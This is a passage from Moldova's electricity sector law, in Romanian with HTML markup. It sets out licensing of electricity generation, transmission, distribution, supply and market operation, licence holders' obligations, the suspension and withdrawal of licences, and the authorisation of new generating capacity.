(4) Obligaţiile de serviciu public urmează a fi îndeplinite în mod transparent, nediscriminatoriu şi uşor de verificat şi trebuie să garanteze accesul egal şi pe bază de reciprocitate al întreprinderilor electroenergetice din ţările părți ale Comunităţii Energetice la consumatorii finali din Republica Moldova. Orice forme de retribuire financiară sau de alt gen, precum şi drepturile exclusive care pot fi acordate pentru îndeplinirea obligaţiilor de serviciu public se impun şi se realizează în mod transparent şi nediscriminatoriu.<br />
(5) O dată la doi ani, organul central de specialitate al administraţiei publice în domeniul energeticii, în baza informaţiei prezentate de Agenţie, este obligat să elaboreze şi să prezinte Guvernului şi Secretariatului Comunităţii Energetice rapoarte referitoare la îndeplinirea de către întreprinderile electroenergetice a obligaţiilor de serviciu public impuse în conformitate cu prezenta lege, care vor cuprinde, inclusiv, informaţii cu privire la măsurile adoptate în temeiul prezentei legi referitoare la condiţiile de prestare a serviciului universal, de asigurare a furnizării de ultimă opțiune şi a altor obligaţii de serviciu public, referitoare la protecţia consumatorilor şi protecţia mediului, precum şi informații cu privire la impactul posibil al acestor măsuri asupra concurenţei pe piaţa națională a energiei electrice sau pe piaţa regională a energiei electrice.<br />
<strong>Articolul 12. </strong>Principii generale de licenţiere a activităţilor<br />
electroenergetice<br />
(1) Activităţile specificate la art. 10 alin. (1) sînt activităţi reglementate şi se desfăşoară doar în baza licenţelor eliberate de Agenţie în conformitate cu legea.<br />
(2) Agenţia eliberează următoarele tipuri de licenţe:<br />
a) licenţă pentru producerea energiei electrice;<br />
b) licenţă pentru operarea pieţei energiei electrice;<br />
c) licenţă pentru transportul energiei electrice;<br />
d) licenţă pentru conducerea centralizată a sistemului electroenergetic;<br />
e) licenţă pentru distribuţia energiei electrice;<br />
f) licenţă pentru furnizarea energiei electrice.<br />
(3) Activitatea de producere a energiei electrice se desfăşoară de către producător în baza licenţei pentru producerea energiei electrice. Licenţa pentru activitatea de producere a energiei electrice se eliberează doar producătorului care dispune de o centrală electrică cu o putere instalată de 5 MW şi mai mult, dacă această putere este folosită pentru consum public. În cazul în care puterea centralei electrice este utilizată doar pentru consum intern, licenţa se eliberează numai dacă această putere este de cel puţin 20 MW.<br />
(4) Activitatea de transport al energiei electrice se desfăşoară  de către operatorul sistemului de transport în baza licenţei pentru transportul energiei electrice.<br />
(5) Dirijarea operativ-tehnologică unică şi echilibrarea sistemului electroenergetic se efectuează de către un singur operator al sistemului de transport în baza licenţei pentru conducerea centralizată a sistemului electroenergetic.<br />
(6) Activitatea de distribuţie a energiei electrice se desfăşoară de către operatorul sistemului de distribuţie în baza licenţei pentru distribuţia energiei electrice.<br />
(7) Furnizorul serviciului universal, furnizorul de ultimă opţiune şi furnizorul central de energie electrică îşi desfăşoară activitatea de furnizare a energiei electrice în baza licenţei pentru furnizarea energiei electrice, în condiţii specifice şi la preţuri reglementate aprobate de Agenţie.<br />
(8) Activitatea de operare a pieţei energiei electrice se desfăşoară de către operatorul pieţei energiei electrice în baza licenţei pentru operarea pieţei energiei electrice.<br />
(9) Licenţele pentru producerea energiei electrice, transportul energiei electrice, conducerea centralizată a sistemului electroenergetic şi pentru distribuţia energiei electrice se eliberează pe un termen de 25 de ani. Licenţa pentru furnizarea energiei electrice şi licenţa pentru operarea pieţei energiei electrice se eliberează pe un termen de 10 ani. La expirarea termenului de valabilitate, la solicitarea titularului de licenţă, Agenţia prelungeşte licenţele eliberate în condiţiile stabilite în prezenta lege şi înLegea nr. 160/2011 privind reglementarea prin autorizare a activităţii de întreprinzător.<br />
<em>[Art.12 al.(9) modificat prin </em><em>LP185 din 21.09.17, MO371-382/27.10.17 art.632; în vigoare 27.10.17</em><em>]</em><br />
(10) La licenţă se anexează, în mod obligatoriu, condiţiile de desfăşurare a activităţii licenţiate, care sînt în conformitate cu legea şi care fac parte integrantă a licenţei.<br />
<strong>    Articolul 13.</strong> Sfera de acţiune a licenţelor şi externalizarea<br />
serviciilor sau lucrărilor de către titularii de licenţe<br />
(1) Licenţa pentru transportul energiei electrice şi licenţa pentru distribuţia energiei electrice, eliberate operatorului sistemului de transport şi operatorului sistemului de distribuţie, acordă operatorului sistemului de transport şi operatorului sistemului de distribuţie dreptul de a desfăşura tipul respectiv de activitate în limitele teritoriului specificat în licenţă.<br />
(2) Licenţa pentru  producerea energiei electrice acordă  titularului dreptul de a desfăşura tipul respectiv de activitate la centrala electrică indicată în licenţă. Licenţa pentru furnizarea energiei electrice este valabilă pe întreg teritoriul Republicii Moldova, în condiţiile specificate în licenţă. Numărul licenţelor eliberate pentru activităţile respective nu este limitat, iar intrarea pe piaţa energiei electrice de noi producători şi de noi furnizori nu poate fi restricţionată.<br />
(3) Pentru operarea pieţei energiei electrice se eliberează o singură licenţă care este valabilă pe întreg teritoriul Republicii Moldova.<br />
(4) Furnizorii sînt obligaţi să îndeplinească obligaţia de serviciu public de a asigura serviciul universal şi/sau furnizarea de ultimă opţiune în limitele teritoriului specificat de Agenţie, în conformitate cu termenele şi condiţiile stabilite în prezenta lege.<br />
(5) Se interzice titularului de licenţă să transmită altor persoane fizice sau juridice drepturile şi obligaţiile aferente activităţii pentru a cărei desfăşurare i s-a acordat licenţă. Prin derogare de la principiul enunţat, titularul de licenţă este în drept să externalizeze un serviciu sau o lucrare pe care trebuie să le îndeplinească cu condiţia obţinerii acordului prealabil al Agenţiei şi după demonstrarea faptului că externalizarea serviciului, a lucrării respective va conduce la reducerea costurilor şi la eficientizarea activităţii aferente serviciului, lucrării externalizate, fără a fi afectate calitatea serviciului, a lucrării respective, separarea şi independenţa operatorului sistemului de transport, a operatorului sistemului de distribuție în raport cu întreprinderile electroenergetice integrate sau întreprinderile înrudite. Lista serviciilor şi a lucrărilor ce pot fi externalizate de către titularii de licenţă se aprobă prin hotărîrea Consiliului de administraţie.<br />
(6) Externalizarea unui serviciu sau a unei lucrări nu are ca efect transmiterea responsabilităţii titularului de licenţă pentru respectarea obligaţiilor ce-i revin conform prezentei legi, actelor normative şi licenţei deţinute şi nu lipseşte Agenţia de dreptul de a aplica titularului de licenţă respectiv sancţiunile stabilite în prezenta lege în cazul în care constată încălcarea obligaţiilor acestuia.<br />
(7) Dacă Agenţia constată că externalizarea unui serviciu sau a unei lucrări de către titularul de licenţă nu a avut ca efect reducerea  costurilor şi că nu a fost eficientizată activitatea aferentă serviciului sau lucrării externalizate, cheltuielile suplimentare suportate de titularul de licenţă în legătură cu externalizarea unui serviciu sau a unei lucrări nu se iau în considerare de Agenţie la aprobarea preţurilor sau tarifelor reglementate.<br />
(8) Dacă, urmare a externalizării unui serviciu sau a unei lucrări de către titularul de licenţă, Agenţia constată faptul înrăutăţirii calităţii serviciului sau a lucrării respective, titularul de licenţă este obligat să întreprindă toate măsurile necesare pentru remedierea situaţiei create în termenele stabilite de Agenţie. În cazul în care titularul de licenţă nu întreprinde astfel de măsuri în termenele stabilite, Agenţia este în drept să-i solicite acestuia să desfacă, în termen de cel mult 3 luni, contractul cu prestatorul serviciului sau al lucrării externalizate şi să preia prestarea serviciului respectiv sau efectuarea lucrării respective. Cheltuielile suplimentare suportate de titularul de licenţă urmare a desfacerii contractului conform prezentului alineat nu se iau în considerare de Agenţie la aprobarea preţurilor sau  tarifelor reglementate.<br />
(9) La constatarea de către Agenţie a faptului că au fost încălcate principiile privind separarea și independenţa operatorului sistemului de transport, a operatorului sistemului de distribuție în raport cu întreprinderile electroenergetice integrate sau întreprinderile înrudite, titularul de licenţă este obligat să întreprindă toate măsurile necesare pentru remedierea situaţiei create în termenele stabilite de Agenţie. În cazul în care titularul de licenţă nu întreprinde astfel de măsuri, acesta urmează să desfacă, în termen de cel mult 3 luni de la solicitarea Agenţiei, contractul cu prestatorul serviciului sau al lucrării externalizate şi să preia prestarea serviciului respectiv sau efectuarea lucrării respective. Cheltuielile suplimentare suportate de titularul de licenţă urmare a desfacerii contractului conform prezentului alineat nu se iau în considerare de Agenţie la aprobarea preţurilor sau tarifelor reglementate.<br />
(10) Se interzice externalizarea unui serviciu sau a unei lucrări de către un titular de licenţă cu scopul de a se eschiva de la controlul Agenţiei. La solicitarea Agenţiei, titularul de licenţă este obligat să prezinte informaţia şi documentele aferente serviciului sau lucrării externalizate, inclusiv documentele ce ţin de activitatea prestatorului serviciului sau al lucrării externalizate. În cazul în care titularul de licenţă refuză prezentarea informaţiei sau a documentelor aferente serviciului sau lucrării externalizate ori prezintă cu întîrziere informaţia sau documentele solicitate, ori în cazul prezentării incomplete de către titularul de licenţă a informaţiei solicitate, Agenţia este în drept să iniţieze procesul contravenţional pentru sancţionarea acestuia conform Codului contravenţional sau să aplice titularului de licenţă respectiv sancţiunea stabilită conform art. 95 din prezenta lege.<br />
<strong>Articolul 14.</strong> Condiţiile şi procedura de obţinere a licenţelor<br />
(1) Licenţele pentru activităţile prevăzute la art. 12 alin. (2) lit. a) şi f) se acordă persoanelor fizice sau persoanelor juridice, înregistrate în modul stabilit în Republica Moldova în calitate de întreprindere, iar licenţele pentru activităţile prevăzute la art. 12 alin. (2) lit. b), c), d) şi e) se acordă în exclusivitate persoanelor juridice.<br />
(2) Pentru a obţine licenţă pentru transportul, distribuţia şi producerea energiei electrice, persoanele prevăzute la alin. (1) trebuie să îndeplinească următoarele condiţii:<br />
a) să fie înregistrate în Republica Moldova şi să prezinte document confirmativ în acest sens;<br />
b) să prezinte situaţia financiară pentru anul precedent, în cazul persoanei juridice care activează, sau extras din contul bancar, în cazul iniţierii afacerii;<br />
c) să fie dotate tehnic pentru desfăşurarea activităţii, să dispună de centrală electrică, de reţele electrice de transport sau de distribuţie, după caz, şi să prezinte documente care confirmă dotarea tehnică şi faptul că centrala electrică sau reţelele electrice sînt conforme cu cerinţele tehnice stabilite prin lege;<br />
d)  să dispună de personal calificat, necesar activităţii pentru care solicită licenţă, şi să prezinte documente confirmative în acest sens.<br />
(3) Pentru a obţine licenţă pentru furnizarea energiei electrice, persoanele stabilite la alin. (1) trebuie să îndeplinească următoarele condiţii:<br />
a) să fie înregistrate în Republica Moldova şi să prezinte document confirmativ în acest sens;<br />
b) să prezinte situaţia financiară pentru anul precedent, în cazul persoanei juridice care activează, sau extras din contul bancar, în cazul iniţierii afacerii;<br />
c) să dispună de personal calificat, necesar activităţii pentru care solicită licenţă, şi să prezinte documente confirmative în acest sens.<br />
(4) Pentru a obţine licenţă pentru operarea pieţei energiei electrice, persoana stabilită la alin. (1) trebuie să îndeplinească următoarele condiţii:<br />
a) să fie înregistrată în Republica Moldova şi să prezinte document confirmativ în acest sens;<br />
b) să prezinte situaţia financiară pentru anul precedent, în cazul persoanei juridice care activează, sau extras din contul bancar, în cazul iniţierii afacerii;<br />
c) să dispună de personal calificat, necesar activităţii pentru care solicită licenţă, şi să prezinte documente confirmative în acest sens;<br />
d) să fie desemnată în calitate de operator al pieței energiei electrice şi să prezinte copia hotărîrii Guvernului în acest sens.<br />
(5) Pentru a obţine licenţă pentru conducerea centralizată a sistemului electroenergetic, operatorul sistemului de transport trebuie să îndeplinească următoarele condiţii:<br />
a) să dispună de centre de dispecerizare şi să prezinte materiale confirmative în acest sens;<br />
b) să dispună de personal calificat, necesar activităţii pentru care solicită licenţă, şi să prezinte documente confirmative în acest sens.<br />
(6) Administratorul întreprinderii care solicită licenţă pentru activităţile specificate la alin. (2)–(5) trebuie să corespundă următoarelor criterii:<br />
a) să aibă studii superioare;<br />
b) să nu aibă antecedente penale nestinse legate de activităţile desfăşurate în domeniul electroenergetic sau antecedente penale pentru comiterea infracţiunilor din intenţie prevăzute de Codul penal.<br />
(7) Agenţia este în drept să refuze eliberarea licenţei pentru transportul energiei electrice operatorului sistemului de transport dacă acesta nu este certificat în conformitate cu art. 27 şi 29.<br />
(8) Eliberarea, prelungirea, reperfectarea, suspendarea şi reluarea valabilităţii licenţelor, retragerea licenţelor pentru activităţile prevăzute la art. 12 alin. (2), precum și eliberarea duplicatelor acestora, se efectuează în condiţiile prezentei legi şi conform procedurilor stabilite în Legea nr. 160/2011 privind reglementarea prin autorizare a activităţii de întreprinzător.<br />
<em>[Art.14 al.(8) modificat prin </em><em>LP185 din 21.09.17, MO371-382/27.10.17 art.632; în vigoare 27.10.17</em><em>]</em><br />
(9) Termenul de examinare a declaraţiei privind eliberarea licenţelor pentru desfăşurarea activităţilor în sectorul energiei electrice şi a declaraţiei privind prelungirea termenului lor de valabilitate este de cel mult 15 zile calendaristice de la data depunerii la Agenţie a declaraţiei, precum şi a documentaţiei stabilite în prezenta lege.<br />
<strong>Articolul 15.</strong> Obligaţiile şi drepturile titularului de licenţă<br />
(1) Titularul de licenţă este obligat:<br />
a) să îndeplinească condiţiile stipulate în licenţă, precum şi să întrunească, pe toată perioada de desfăşurare a activităţii licenţiate, condiţiile stabilite pentru eliberarea licenţei;<br />
b) să nu admită discriminarea participanţilor la piaţa energiei electrice;<br />
c) să nu întrerupă prestarea de servicii şi furnizarea de energie electrică, cu excepţia cazurilor de neplată, a motivelor tehnice şi de securitate stipulate în contracte şi în prezenta lege;<br />
d) să ţină contabilitatea în modul şi în condiţiile prevăzute de actele normative şi să efectueze, în conformitate cu prezenta lege, separarea contabilităţii, separarea funcţională (organizaţională şi decizională) şi separarea legală pe gen de activitate desfăşurat;<br />
e) să publice informaţii cu privire la sursele de energie electrică utilizate pentru acoperirea cererii în anul precedent, la cantităţile de combustibil utilizat de centralele electrice în producerea energiei electrice, la cantităţile de bioxid de carbon emise de centralele electrice;<br />
f) să prezinte Agenţiei, în termenele şi în condiţiile stabilite de aceasta în conformitate cu prezenta lege, rapoarte, inclusiv raportul cu privire la activitatea desfăşurată pe piaţa energiei electrice, precum şi altă informaţie solicitată de Agenţie, necesară ei în exercitarea atribuţiilor conform legii;<br />
g) să efectueze trimestrial, în termen de cel mult 10 zile calendaristice de la începutul trimestrului următor, plăţile regulatorii stabilite în conformitate cu Legea cu privire la energetică.<br />
(2) La desfășurarea activității licențiate, titularul de licență trebuie să îndeplinească obligaţiile referitoare la securitate, calitate, eficienţă şi continuitatea aprovizionării cu energie electrică şi să respecte normele de securitate şi de sănătate a muncii şi de protecţie a mediului, precum şi prevederile contractelor încheiate cu consumatorii;<br />
(3) Titularul de licenţă nu poate fi obligat să continue prestarea de servicii sau furnizarea energiei electrice persoanei fizice sau persoanei juridice care nu îşi onorează obligaţiile de plată prevăzute în contract sau care nu respectă condiţiile aprobate de prestare a acestor servicii, cu excepţiile stabilite la art. 7 alin. (4) lit. i) și la art. 91 alin. (4).<br />
(4) Titularul de licenţă poate dezvălui informaţiile şi datele pe care le-a obţinut de la consumatorul final sau de la terţi şi informaţiile referitoare la consumul şi la achitarea facturilor emise numai după ce a obţinut acordul scris al consumatorului final sau al terţului, cu excepţiile prevăzute la art. 7 şi 8 din prezenta lege sau în alte situaţii stabilite în Legea nr. 133 din 8 iulie 2011 privind protecţia datelor cu caracter personal.<br />
(5) Operatorul sistemului de transport, operatorii sistemelor de distribuţie sînt obligaţi să publice pe pagina electronică informaţia necesară pentru asigurarea accesului eficient şi nediscriminatoriu la reţelele electrice, precum şi altă informaţie în condiţiile prezentei legi.<br />
(6) Titularul de licenţă are drept de acces la echipamentele de măsurare de pe teritoriul consumatorului final pentru realizarea evidenţei cantităţii de energie electrică consumată și pentru verificarea funcționalității și a integrității echipamentului de măsurare, în conformitate cu Regulamentul privind măsurarea energiei electrice în scopuri comerciale.<br />
(7) Operatorul sistemului de transport, operatorii sistemelor de distribuţie, furnizorul central de energie electrică, operatorul pieţei energiei electrice şi furnizorii care îndeplinesc obligaţiile de serviciu public privind asigurarea serviciului universal şi/sau privind furnizarea de ultimă opţiune sînt obligaţi să se conducă, în activitatea licenţiată, de principiul eficienţei maxime la cheltuieli minime şi să prezinte Agenţiei calculele argumentate ale cheltuielilor suportate.<br />
(8) Operatorul sistemului de transport, operatorii sistemelor de distribuţie, furnizorul central de energie electrică, operatorul pieţei energiei electrice şi furnizorii care îndeplinesc obligaţiile de serviciu public privind asigurarea serviciului universal şi/sau privind furnizarea de ultimă opţiune sînt obligaţi să anunţe Agenţia cu cel puţin 3 luni înainte despre intenţia lor de a solicita suspendarea ori retragerea licenţei sau cu cel puţin 3 luni înainte de expirarea valabilității licenţei în cazul în care nu intenţionează să o prelungească. Dacă titularii de licenţă menţionaţi anunţă despre intenţia de a solicita suspendarea sau retragerea licenţei într-un termen mai mic de 3 luni, Agenţia va da curs cererii lor la expirarea termenului de 3 luni de la înregistrarea unei astfel de cereri. Întreprinderea a cărei licenţă a expirat şi care nu a respectat prevederile privind anunțarea Agenției este obligată să presteze activitatea pentru care i s-a acordat licenţă pe perioada de timp stabilită prin hotărîrea Agenţiei, dar care nu poate depăşi 3 luni. În cazul în care Agenţia nu poate desemna alt titular de licenţă, din motivul inexistenţei acestuia, care să desfăşoare activitatea licenţiată în locul titularului a cărui licenţă a fost suspendată, căruia i s-a retras licenţa sau a cărui licenţă a expirat, aceasta sesizează Guvernul pentru a întreprinde măsurile necesare în vederea creării unei întreprinderi noi.<br />
(9) Furnizorii care nu sînt specificaţi la alin. (8) sînt obligaţi să anunţe consumatorii cărora le furnizează energie electrică şi Agenţia cu cel puţin 3 luni înainte despre intenţia de a solicita suspendarea sau retragerea licenţei ori cu cel puţin 3 luni înainte de expirarea licenţei despre intenţia de a nu prelungi licenţa.<br />
(10) Pe durata situaţiilor excepţionale pe piaţa energiei electrice, titularii de licenţă care desfăşoară activităţi în sectorul electroenergetic au următoarele obligaţii:<br />
a) în cazul producătorilor, să mobilizeze întreaga capacitate de producere, la solicitarea operatorului sistemului de transport;<br />
b) în cazul operatorului sistemului de transport, să preia cantităţile suplimentare de energie electrică puse la dispoziţie de producători şi să asigure serviciile de transport al energiei electrice în condiţiile prevăzute în Planul de acţiuni pentru situaţii excepţionale pe piaţa energiei electrice;<br />
c) în cazul operatorilor sistemelor de distribuţie, să întreprindă măsurile de limitare şi/sau de sistare a furnizării energiei electrice, conform Planului de acţiuni pentru situaţii excepţionale pe piaţa energiei electrice.<br />
<strong>Articolul 16.</strong> Reperfectarea, suspendarea şi reluarea valabilităţii<br />
licenţei<br />
(1) Reperfectarea licenței se efectuează în conformitate cu prevederile Legii nr. 160/2011 privind reglementarea prin autorizare a activităţii de întreprinzător.<br />
<em>[Art.16 al.(1) modificat prin </em><em>LP185 din 21.09.17, MO371-382/27.10.17 art.632; în vigoare 27.10.17</em><em>]</em><br />
(2) Suspendarea licenţei poate fi efectuată direct de Agenţie, la cererea titularului de licenţă, prin adoptarea unei hotărîri în termen de 3 zile lucrătoare. În celelalte cazuri, licenţa poate fi suspendată prin hotărîrea Agenţiei, adoptată în baza unei hotărîri judecătoreşti emise în temeiul legii.<br />
(3) În cazul în care se constată că titularul de licenţă nu şi-a îndeplinit obligaţiile, inclusiv cele prescrise de Agenție, ceea ce a condus la întreruperea furnizării energiei electrice către consumatori pe o perioadă mai mare decît cea stabilită pentru înlăturarea cauzelor motivate, fiind pusă în pericol securitatea naţională, viaţa şi sănătatea oamenilor, sau în cazul în care acţiunile ori inacţiunile titularului de licenţă conduc la încălcarea ordinii publice şi impun remedierea imediată a consecinţelor survenite, licenţa poate fi suspendată de către Agenţie, cu adresarea ei ulterioară în instanţa de judecată. Adresarea în instanţă trebuie să se facă în termen de 3 zile lucrătoare de la adoptarea de către Agenţie a hotărîrii privind suspendarea licenței. În cazul nerespectării acestui termen, hotărîrea privind suspendarea licenţei devine nulă de drept. Hotărîrea Agenţiei privind suspendarea licenţei se aplică pînă la emiterea unei hotărîri judecătoreşti definitive şi irevocabile. Concomitent, Agenţia este în drept să aplice titularului de licenţă respectiv sancţiunea financiară stabilită la art. 95 alin. (1) lit. c).<br />
(4) Drept temeiuri pentru suspendarea licenţei servesc:<br />
a) cererea titularului de licenţă privind suspendarea licenţei;<br />
b) nerespectarea de către titularul de licenţă a termenului de depunere a cererii de eliberare a duplicatului licenţei pierdute sau deteriorate;<br />
c) nerespectarea de către titularul de licenţă a prescripţiei privind lichidarea, în termenul stabilit de Agenţie, a încălcării condiţiilor de desfăşurare a activităţii licenţiate;<br />
d) incapacitatea provizorie a titularului de licenţă de a desfăşura genul de activitate licenţiat conform prevederilor legii;<br />
e) neefectuarea plăţii regulatorii în termenele stabilite de prezenta lege;<br />
f) situaţia prevăzută la art. 28 alin. (6).<br />
(5) În situaţiile menţionate la alin. (4) lit. b)–f), hotărîrea privind suspendarea licenţei se adoptă de Agenţie în termen de 3 zile lucrătoare de la data intrării în vigoare a hotărîrii judecătoreşti şi este adusă la cunoştinţă titularului de licenţă în termen de 3 zile lucrătoare de la data adoptării. În hotărîrea Agenţiei privind suspendarea licenţei se indică termenul concret de suspendare, care nu poate depăşi 3 luni.<br />
(6) Pentru perioada suspendării licenţei pentru transportul energiei electrice, pentru distribuţia energiei electrice sau pentru operarea pieţei energiei electrice, precum şi pentru perioada suspendării licenţei furnizorului serviciului universal, furnizorului de ultimă opţiune și furnizorului central de energie electrică, Agenţia desemnează un nou titular de licenţă în cadrul obligaţiilor de serviciu public pentru desfăşurarea unuia dintre genurile de activitate menţionate în locul titularului căruia i-a fost suspendată licenţa. Întreprinderea electroenergetică a cărei licenţă a fost suspendată nu va împiedica în niciun mod activitatea titularului de licenţă desemnat, oferindu-i toate informaţiile şi documentele necesare pentru desfăşurarea activităţii.<br />
(7) Titularul de licenţă este obligat să informeze în scris Agenţia despre înlăturarea circumstanţelor care au condus la suspendarea licenţei.<br />
(8) Termenul de valabilitate a licenţei nu se prelungeşte pe durata de suspendare a acesteia.<br />
(9) Reluarea valabilităţii licenţei se efectuează în conformitate cu Legea nr. 160/2011privind reglementarea prin autorizare a activităţii de întreprinzător. În cazul în care licenţa a fost suspendată în temeiul prevăzut la alin. (4) lit. a) din prezentul articol, iar titularul de licenţă nu a depus cerere privind reluarea valabilităţii licenţei, Agenţia adoptă hotărîrea privind reluarea valabilităţii licenţei cel tîrziu în ziua în care expiră termenul de suspendare a acesteia.<br />
<em>[Art.16 al.(9) modificat prin </em><em>LP185 din 21.09.17, MO371-382/27.10.17 art.632; în vigoare 27.10.17</em><em>]</em><br />
<strong>Articolul 17.</strong> Retragerea licenţei<br />
(1) Licenţa poate fi retrasă prin hotărîre judecătorească, emisă în conformitate cu legea, la cererea Agenţiei, cu excepţia retragerii licenţei conform temeiurilor prevăzute la alin. (2) lit. a) şi b), care se efectuează direct de către Agenţie.<br />
(2) Drept temeiuri pentru retragerea licenţei servesc:<br />
a) cererea titularului de licenţă privind retragerea;<br />
b) decizia cu privire la anularea înregistrării de stat a titularului de licenţă;<br />
c) depistarea unor date neautentice în documentele prezentate Agenţiei în legătură cu eliberarea, prelungirea sau reperfectarea licenţei;<br />
d) constatarea faptului că titularul de licenţă nu întruneşte condiţiile stabilite pentru eliberarea şi prelungirea licenţei;<br />
e) stabilirea faptului de transmitere a licenţei sau a copiei de pe aceasta către o altă persoană în scopul desfăşurării genului de activitate indicat în licenţă;<br />
f) neînlăturarea în termen a circumstanţelor care au condus la suspendarea licenţei;<br />
g) neexecutarea repetată a prescripţiilor privind lichidarea încălcării condiţiilor de desfăşurare a activităţii licenţiate, emise de Agenţie;<br />
h) incapacitatea titularului de licență de a desfăşura activitatea pentru care a fost eliberată licenţa.<br />
(3) Agenţia adoptă hotărîrea privind retragerea licenţei în termen de 5 zile lucrătoare de la înregistrarea cererii titularului de licenţă, de la data intrării în vigoare a hotărîrii judecătoreşti sau de la data primirii deciziei cu privire la anularea înregistrării de stat a titularului de licenţă şi a confirmării faptului respectiv de către organul înregistrării de stat. Hotărîrea privind retragerea licenţei se aduce la cunoştinţă titularului de licenţă, cu indicarea temeiurilor retragerii, în termen de 3 zile lucrătoare de la data adoptării.<br />
(4) În cazul retragerii licenţei, taxa pentru licenţă nu se restituie.<br />
(5) În cazul retragerii licenţei pentru transportul energiei electrice, pentru distribuţia energiei electrice sau pentru operarea pieţei energiei electrice, precum şi în cazul retragerii licenţei furnizorului serviciului universal, furnizorului de ultimă opţiune și furnizorului central de energie electrică, Agenţia desemnează un nou titular de licenţă, în cadrul obligaţiilor de serviciu public, pentru desfăşurarea unuia dintre genurile de activitate menţionate în locul titularului căruia i-a fost retrasă licenţa. Întreprinderea electroenergetică a cărei licenţă a fost retrasă nu va împiedica în niciun mod activitatea titularului de licenţă desemnat, oferindu-i toate informaţiile şi documentele necesare pentru desfăşurarea activităţii.<br />
(6) Titularul de licenţă căruia i-a fost retrasă licenţa este obligat, în termen de 10 zile lucrătoare de la data adoptării hotărîrii privind retragerea licenţei, să depună la Agenţie licenţa retrasă.<br />
(7) Titularul de licenţă căruia anterior i s-a retras licenţa poate să depună declaraţia privind eliberarea unei noi licenţe pentru activitatea în sectorul electroenergetic doar după expirarea termenului de 6 luni de la data retragerii licenței anterioare.<br />
<strong> Articolul 18.</strong> Reorganizarea întreprinderilor electroenergetice<br />
(1) Reorganizarea operatorului sistemului de transport, a operatorului sistemului de distribuţie, inclusiv fuziunea acestuia cu alte societăţi comerciale, se efectuează doar cu acordul Agenţiei. În acest caz, Agenţia este obligată, în termen de o lună, să adopte hotărîrea privind acordul sau dezacordul față de reorganizarea întreprinderii electroenergetice respective. În cazul adoptării hotărîrii privind acordul față de reorganizarea întreprinderii electroenergetice, Agenţia este în drept să modifice condiţiile stipulate în licenţă. Din motive întemeiate, perioada de examinare a solicitării întreprinderii electroenergetice poate fi prelungită pînă la cel mult două luni. Agenţia poate solicita, după caz, opinia Consiliului Concurenţei. Dacă Agenţia nu adoptă în termenul stabilit hotărîrea privind acordul sau dezacordul față de reorganizarea întreprinderii electroenergetice, acordul se consideră oferit.<br />
(2) Operatorul sistemului de transport și operatorul sistemului de distribuţie nu au dreptul să procure acţiuni ale altor titulari de licenţă, direct sau indirect, individual ori în comun cu persoanele sale afiliate, fără acordul Agenţiei. În acest caz, Agenţia este obligată ca, în termen de o lună, să adopte hotărîrea privind  acordul sau dezacordul față de procurarea de acţiuni de către întreprinderea electroenergetică respectivă. Din motive întemeiate, perioada de examinare a solicitării întreprinderii poate fi prelungită pînă la cel mult două luni. Agenţia poate solicita, după caz, opinia Consiliului Concurenţei. Dacă Agenţia nu adoptă în termenul stabilit hotărîrea privind acordul sau dezacordul față de procurarea de acţiuni de către întreprinderea electroenergetică, acordul se consideră oferit.<br />
(3) În cazurile prevăzute de Legea concurenţei nr. 183 din 11 iulie 2012, reorganizarea întreprinderilor electroenergetice se efectuează numai după notificarea Consiliului Concurenţei şi după autorizarea lor de către acesta.</p>
<p style="text-align: center;"><strong>Capitolul IV<br />
PRODUCEREA ENERGIEI ELECTRICE</strong></p>
<p>    <strong>Articolul 19. </strong>Principiile generale de producere a energiei<br />
electrice<br />
(1) Construcţia, exploatarea, întreţinerea, majorarea capacităţii centralelor electrice şi racordarea acestora la reţelele electrice de transport sau la reţelele electrice de distribuţie se efectuează în conformitate cu prezentul capitol, art. 47 și 48 din prezenta lege, cu Legea privind autorizarea executării lucrărilor de construcţie şi cu Regulamentul privind racordarea.<br />
(2) Autorizarea instalării unei centrale electrice noi cu o putere instalată mai mare de 20 MW, precum şi autorizarea majorării capacităţii unei centrale electrice existente în cazul în care capacitatea adiţională este mai mare de 20 MW se efectuează prin hotărîre de Guvern. După adoptarea hotărîrii de Guvern în cauză, beneficiarul este obligat să obţină autorizaţia de construire de la autorităţile administraţiei publice locale, în conformitate cu Legea privind autorizarea executării lucrărilor de construcţie.<br />
(3) Obţinerea autorizaţiei de construire de la autorităţile administrației publice locale este obligatorie pentru construcţia tuturor centralelor electrice.<br />
(4) Pentru desfăşurarea activităţii de producere a energiei electrice, producătorul este obligat să obţină de la Agenţie licenţă pentru producerea energiei electrice, în conformitate cu art. 12–14.<br />
(5) Producătorul participă la piaţa energiei electrice dacă respectă cerinţele tehnice de racordare la reţeaua electrică, iar calitatea energiei electrice livrate în reţelele electrice corespunde parametrilor de calitate stabiliți.<br />
(6) Producătorul este în drept să vîndă energie electrică pe piaţa energiei electrice cu respectarea condiţiilor stabilite în prezenta lege. Producătorul este în drept să vîndă energie electrică pe piaţa cu amănuntul a energiei electrice cu condiţia obţinerii și a licenţei pentru furnizarea energiei electrice.<br />
(7) Producătorul trebuie să fie independent, din punct de vedere legal, de orice întreprindere care desfăşoară activitatea de transport al energiei electrice sau de distribuţie a energiei electrice. El nu poate deţine licenţă pentru transportul energiei electrice sau pentru distribuţia energiei electrice.<br />
(8) Producătorul respectă Regulamentul cu privire la dirijarea prin dispecerat a sistemului electroenergetic, elaborat de operatorul sistemului de transport care deţine licenţă pentru conducerea centralizată a sistemului electroenergetic şi aprobat de Agenţie.<br />
<strong> Articolul 20.</strong> Procedura de autorizare pentru noile capacităţi<br />
de producere a  energiei electrice<br />
(1) Autorizarea instalării sau a majorării capacităţii unei centrale electrice în cazurile stabilite la art. 19 alin. (2) şi eliberarea autorizaţiei de construire a centralei electrice noi se efectuează  în conformitate cu prezenta lege, Legea privind autorizarea executării lucrărilor de construcţie, în baza unor criterii obiective, transparente şi nediscriminatorii, care vizează, în special, următoarele:<br />
a) siguranţa şi securitatea centralei electrice, inclusiv impactul acesteia asupra siguranţei şi securităţii generale a sistemului electroenergetic;<br />
b) protecţia sănătăţii şi a siguranței publice;<br />
c) protecţia mediului şi reducerea emisiilor;<br />
d) utilizarea terenurilor şi alegerea amplasamentelor;<br />
e) utilizarea bunurilor domeniului public;<br />
f) eficienţa energetică;<br />
g) natura surselor primare;<br />
h) caracteristicile specifice producătorului, cum ar fi capacităţile tehnice, economice şi financiare ale acestuia;<br />
i) conformitatea cu măsurile privind obligaţiile de serviciu  public, după caz;<br />
j) crearea de capacităţi de producere pentru realizarea obiectivelor cu privire la creşterea ponderii energiei din surse regenerabile de energie.<br />
